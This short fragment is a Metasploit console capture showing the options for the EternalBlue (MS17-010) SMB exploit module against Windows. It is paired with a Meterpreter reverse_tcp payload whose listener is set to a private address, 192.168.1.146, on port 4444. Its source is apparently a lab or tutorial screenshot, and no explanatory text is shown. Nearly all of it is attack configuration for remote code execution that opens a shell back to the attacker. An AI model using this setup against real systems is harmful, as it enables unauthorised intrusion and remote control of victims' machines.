 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see htt
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows doma
SMBPass no (Optional) The password for
SMBUser no (Optional) The username to
VERIFY_ARCH true yes Check if remote architectur
VERIFY_TARGET true yes Check if remote OS matches
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', se
LHOST 192.168.1.146 yes The listen address (an interface
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target